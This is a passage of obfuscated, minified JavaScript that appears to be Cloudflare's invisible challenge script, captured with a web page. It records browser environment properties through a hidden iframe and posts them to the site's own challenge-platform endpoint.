v(m,N,CT,CU,S,h,W,R,Z,i,Q,a){if(CT={P:344,g:319,s:404,m:356,N:333,S:342,h:375,W:347,R:322,Z:398,i:307,Q:395,a:329,e:318,k:309,H:325,l:325,X:351,x:333,b:317,z:405,B:353,T:327,C0:306,C1:303,C2:331,C3:359},CU=C5,!U(0))return![];h=(S={},S[CU(CT.P)]=m,S[CU(CT.g)]=N,S);try{W=G[CU(CT.s)],R=CU(CT.m)+G[CU(CT.N)][CU(CT.S)]+CU(CT.h)+W.r+CU(CT.W),Z=new G[(CU(CT.R))](),Z[CU(CT.Z)](CU(CT.i),R),Z[CU(CT.Q)]=2500,Z[CU(CT.a)]=function(){},i={},i[CU(CT.e)]=G[CU(CT.N)][CU(CT.e)],i[CU(CT.k)]=G[CU(CT.N)][CU(CT.k)],i[CU(CT.H)]=G[CU(CT.N)][CU(CT.l)],i[CU(CT.X)]=G[CU(CT.x)][CU(CT.b)],i[CU(CT.z)]=K,Q=i,a={},a[CU(CT.B)]=h,a[CU(CT.T)]=Q,a[CU(CT.C0)]=CU(CT.C1),Z[CU(CT.C2)](I[CU(CT.C3)](a))}catch(k){}}function C(o5){return o5='map,detail,parent,join,2790494SVlOHo,error on cf_chl_props,56763AiEviZ,floor,Function,from,timeout,sort,now,open,http-code:,document,prototype,cloudflare-invisible,display: none,__CF$cv$params,ntYsJ1,keys,onerror,stringify,onreadystatechange,symbol,loading,removeChild,boolean,d.cookie,appendChild,xhr-error,object,pow,href,fromCharCode,readyState,getPrototypeOf,dgZxtLDVPmunXrYGA6k97ey-U3$lji1NCcsBFK5MzoqWOQ8fpvJSRI2whH+b4Ea0T,bigint,jsd,navigator,undefined,source,POST,contentWindow,syUs3,status,split,number,push,Ntxi4,random,bind,riYFq1,KljLg4,GsWUx0,/jsd/oneshot/fc21b7e0d793/0.6415241780425397:1768465687:Zjx0dGYdJ8lw0ss04GwaxeYwJ5d_7PydaQnaKnNXFgM/,charAt,XMLHttpRequest,function,createElement,HnhLR9,Object,chctx,randomUUID,ontimeout,log,send,oxFY5,_cf_chl_opt,event,onload,call,11800844cZEqQH,94541YvfiXC,string,splice,includes,oPNF3,success,jCNy9,Set,clientInformation,/invisible/jsd,indexOf,concat,addEventListener,UHTeq3,774210RnTprj,errorInfoObject,6VdPGvx,sid,/cdn-cgi/challenge-platform/h/,postMessage,iframe,BhRkJUT,contentDocument,charCodeAt,5308FRhcsm,body,isNaN,length,504KOtTQC,tabIndex,isArray,[native code],style,error,945680nupUZk,2YzHUDB,catch,/b/ov1/0.6415241780425397:1768465687:Zjx0dGYdJ8lw0ss04GwaxeYwJ5d_7PydaQnaKnNXFgM/,getOwnPropertyNames,api,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,DOMContentLoaded,hasOwnProperty,1480koyTfk,location,toString,Array'.split(','),C=function(){return o5},C()}function n(P,g,s,Cp,CD,m,N){CD=(Cp={P:295,g:323,s:374,m:384,N:368},C5);try{m=g[s]}catch(S){return'i'}if(null==m)return m===void 0?'u':'x';if(CD(Cp.P)==typeof m)try{if(CD(Cp.g)==typeof m[CD(Cp.s)])return m[CD(Cp.s)](function(){}),'p'}catch(h){}return P[CD(Cp.m)][CD(Cp.N)](m)?'a':m===P[CD(Cp.m)]?'C':m===!0?'T':m===!1?'F':(N=typeof m,CD(Cp.g)==N?A(P,m)?'N':'f':V[N]||'?')}function A(P,g,Ch,CP){return Ch={P:393,g:393,s:401,m:383,N:336,S:348,h:369},CP=C5,g instanceof P[CP(Ch.P)]&&0<P[CP(Ch.g)][CP(Ch.s)][CP(Ch.m)][CP(Ch.N)](g)[CP(Ch.S)](CP(Ch.h))}function F(Ce,CL,s,m,N,S,h){CL=(Ce={P:324,g:358,s:370,m:403,N:367,S:363,h:293,W:308,R:346,Z:304,i:360,Q:290},C5);try{return s=y[CL(Ce.P)](CL(Ce.g)),s[CL(Ce.s)]=CL(Ce.m),s[CL(Ce.N)]='-1',y[CL(Ce.S)][CL(Ce.h)](s),m=s[CL(Ce.W)],N={},N=Ntxi4(m,m,'',N),N=Ntxi4(m,m[CL(Ce.R)]||m[CL(Ce.Z)],'n.',N),N=Ntxi4(m,s[CL(Ce.i)],'d.',N),y[CL(Ce.S)][CL(Ce.Q)](s),S={},S.r=N,S.e=null,S}catch(W){return h={},h.r={},h.e=W,h}}}()